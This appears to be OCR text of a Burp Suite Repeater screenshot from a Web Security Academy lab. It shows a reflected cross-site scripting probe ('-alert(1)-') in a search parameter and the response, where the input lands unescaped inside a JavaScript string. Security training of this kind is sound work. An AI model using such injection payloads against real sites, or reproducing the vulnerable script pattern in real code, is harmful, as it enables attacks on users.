 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: https://0acb00ff044a494581fcd13b00650072.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
GET /?search='-alert(1)-' HTTP/2
2 Host: 0acb00ff044a494581fcd13b00650072.web-security-academy.net
3 Cookie: session=BYt3lP74HXp6k6oC8MT8biVKDGQNwnEK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb00ff044a494581fcd13b00650072.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class=blog-header>
83 <h1>
0 search results for '&apos;-alert(1)-&apos;'
</h1>
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the blog...' name=search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>
92 <script>
93 var searchTerms = ''-alert(1)-'';
94 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
95 </script>
96 <section class="blog-list no-results">
97 <div class=is-linkback>
98 <a href="/">
Back to Blog
</a>
99 </div>
Search 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes